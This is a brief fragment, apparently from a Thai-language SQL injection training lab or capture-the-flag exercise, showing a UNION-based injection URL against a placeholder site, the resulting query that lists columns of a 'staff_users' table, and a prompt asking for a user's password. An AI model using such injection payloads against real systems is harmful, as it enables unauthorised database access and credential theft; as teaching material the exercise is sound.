 ERROR BASED SQLI
https://hakka.hka/article?id=0 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE
2
รหัสของบทความนี้ : 1
id,username,password
SQL Query
select * from article where id = 0 UNION SELECT
1,2,group_concat(column_name) FROM information_schema.columns
WHERE table_name = 'staff_users'
คำตอบ
รหัสผ่านของ Hakka คืออะไร ?
รหัสผ่าน
เช็ครหัสผ่าน